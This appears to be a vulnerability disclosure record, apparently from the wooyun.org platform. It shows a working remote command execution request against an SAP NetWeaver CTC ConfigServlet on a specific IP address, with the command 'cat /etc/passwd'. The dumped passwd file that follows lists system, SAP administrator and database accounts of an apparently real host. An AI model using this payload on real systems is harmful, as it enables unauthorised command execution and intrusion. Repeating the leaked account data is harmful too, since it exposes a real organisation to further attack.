 113.98.225.143:8080//ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat%20/etc/passwd
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
sshd:*:202:201::/var/empty:/usr/bin/ksh
sapcrq:!:234:235:ABAP Database Connect User:/home/sapcrq:/bin/csh
crdadm:!:262:212:SAP System Administrator:/home/crdadm:/bin/csh
humy:!:203:1::/home/humy:/usr/bin/ksh
tideway:!:204:4::/home/tideway:/usr/bin/ksh
testsso:!:205:1::/home/testsso:/usr/bin/ksh
crpadm:!:207:212:SAP System Administrator:/home/crpadm:/bin/csh
db2crp:!:208:233::/home/db2crp:/bin/ksh
db2cpj:!:209:243::/home/db2cpj:/usr/bin/ksh
sapcpjdb:!:210:245:Java Database Connect User:/home/sapcpjdb:/bin/csh
dbtivoli:!:211:210::/home/dbtivoli:/usr/bin/ksh
crqadm:!:252:212:SAP System Administrator:/home/crqadm:/bin/csh
db2crq:!:233:233:Database Administrator:/db2/db2crq:/bin/csh
sapcrp:!:206:235:ABAP Database Connect User:/home/sapcrp:/bin/csh
cqjadm:!:242:212:SAP System Administrator:/home/cqjadm:/bin/csh
db2cqj:!:243:243:Database Administrator:/db2/db2cqj:/bin/csh
daaadm:!:214:212:SAP System Administrator:/home/daaadm:/bin/csh
sapadm:!:215:212::/home/sapadm:/bin/csh
<BR>CONFIGURATION=
www.wooyun.org